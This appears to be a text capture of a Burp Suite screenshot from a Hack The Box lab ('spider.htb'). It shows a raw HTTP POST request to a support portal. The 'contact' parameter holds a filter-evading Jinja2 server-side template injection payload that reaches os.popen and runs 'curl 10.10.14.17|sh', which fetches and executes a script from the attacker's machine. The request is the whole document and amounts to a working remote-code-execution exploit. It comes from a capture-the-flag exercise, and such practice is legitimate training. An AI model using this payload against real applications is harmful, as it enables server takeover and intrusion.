 1 × 2 × 3 × ...
Send Cancel < > Target: http://spider.htb
Request Response INSPECTOR
Pretty Raw \n Actions
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (14)
1 POST /a1836bb97e5f4ce6b3e8f25693c1a16c.unfinished.supportportal HTTP/1.1
2 Host: spider.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 298
9 Origin: http://spider.htb
10 DNT: 1
11 Connection: close
12 Referer: http://spider.htb/a1836bb97e5f4ce6b3e8f25693c1a16c.unfinished.supportportal
13 Cookie: session=
eyJjYXJ0X2l0ZW1zIjpbXSwidXVpZCI6IjEyOWY2MGVhLTMwY2YtNDA2NS1hZmI5LTZiZTQ1YWQzOGI3MyJ9.YLOBj
w.oYNQBoOG-24NI6mu7BOuy1bnY3g
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 contact=
{%25+with+a%3drequest|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fge
titem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fimpor
t\x5f\x5f")("os")|attr("popen")("curl+10\x2e10\x2e14\x2e17|sh")|attr("read")()+%25}{%25+en
dwith+%25}&message=a